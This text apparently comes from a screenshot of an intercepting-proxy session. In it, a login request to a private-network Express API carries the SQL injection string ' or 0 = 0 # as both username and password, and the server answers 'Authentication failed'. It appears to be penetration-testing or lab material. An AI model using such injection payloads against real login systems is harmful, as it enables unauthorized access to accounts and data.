 Request
Pretty Raw Hex \n
1 POST /api/session/authenticate HTTP/1.1
2 Host: 192.168.110.40:3000
3 Content-Length: 54
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.110.40:3000
8 Referer: http://192.168.110.40:3000/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"' or 0 = 0 #",
"password":"' or 0 = 0 # "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-WknfvZ5KSbQK43PYfutL0qs/G6g"
6 Date: Sun, 13 Mar 2022 10:03:10 GMT
7 Connection: close
8
9 {
"error":true,
"message":"Authentication failed"
}